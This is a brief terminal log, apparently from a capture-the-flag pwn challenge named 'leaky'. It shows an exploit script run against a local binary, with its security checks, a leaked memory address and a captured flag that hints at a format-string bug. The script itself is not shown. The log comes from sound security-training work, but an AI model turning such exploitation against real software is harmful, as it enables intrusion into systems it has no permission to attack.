 tourpran@empire:~/Downloads/inctfj/pwn/leaky$ python3 exp.py
[*] '/home/tourpran/Downloads/inctfj/pwn/leaky/chall'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './chall': pid 82256
[*] bal address: 0x562530814010
[*] flag: flag{you know a lot of formats kng!!}
[*] Switching to interactive mode
[*] Process './chall' stopped with exit code 0 (pid 82256)
[*] Got EOF while reading in interactive
$
[*] Interrupted
tourpran@empire:~/Downloads/inctfj/pwn/leaky$